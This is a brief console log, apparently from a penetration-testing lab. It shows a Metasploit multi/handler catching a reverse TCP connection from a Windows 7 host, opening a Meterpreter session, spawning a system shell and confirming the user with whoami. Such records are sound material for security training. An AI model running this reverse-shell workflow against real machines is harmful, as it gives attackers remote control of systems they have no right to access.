 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.21.218.60:4444
[*] Sending stage (177734 bytes) to 10.10.48.42
[*] Meterpreter session 1 opened (10.21.218.60:4444 -> 10.10.48.42:49262) at 2025-07-05 10
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 2828 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
tcm-pc\tcm
C:\Windows\system32>